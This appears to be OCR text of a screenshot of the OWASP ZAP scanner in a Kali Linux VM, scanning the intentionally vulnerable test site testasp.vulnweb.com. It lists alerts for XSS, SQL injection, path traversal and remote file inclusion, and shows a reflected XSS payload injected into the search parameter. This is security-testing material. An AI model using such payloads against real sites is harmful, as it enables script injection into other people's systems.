 Kali-Linux-2021.4a-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4 (genmon)XXX 55% 9:27
OWASP ZAP - OWASP ZAP 2.11.1
ile Edit View Analyse Report Tools Import Online Help
Standard Mode
Sites Quick Start Request Response
Header: Text Body: Text
Contexts
Default Context
Sites
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html
Server: Microsoft-IIS/8.5
X-Powered-By: ASP.NET
Date: Wed, 02 Mar 2022 13:53:26 GMT
Content-Length: 17367
<tr>
<td colspan="2"><!-- InstanceBeginEditable name="MainContentLeft" -->
<form name="frmSearch" method="get" action="">
<div class="FramedForm">
<input name="tfSearch" type="text" class="search">
<input class="search" type="submit" value="search posts">
</div>
</form>
<div class='path'>You searched for '"><scrIpt>alert(1);</scRipt>'</div><table width=
History Search Alerts Output Spider Active Scan
Alerts (15)
Cross Site Scripting (Persistent) (2)
Cross Site Scripting (Reflected) (2)
GET: http://testasp.vulnweb.com/Search.a
POST: http://testasp.vulnweb.com/showth
External Redirect (2)
Path Traversal (3)
Remote File Inclusion (2)
SQL Injection (2)
X-Frame-Options Header Not Set (91)
Cross Site Scripting (Reflected)
URL: http://testasp.vulnweb.com/Search.asp?tfSearch=%22%3E%3CscrIpt%3Ealert%281%29%3B%3C%2F
scRipt%3E
Risk: High
Confidence: Medium
Parameter: tfSearch
Attack: "><scrIpt>alert(1);</scRipt>
Evidence: "><scrIpt>alert(1);</scRipt>
CWE ID: 79
WASC ID: 8
Source: Active (40012 - Cross Site Scripting (Reflected))
Description:
Alerts 6 1 7 1 Primary Proxy: localhost:8080 Current Scans 0 0 0 0 0 0 0 0
ENG
IN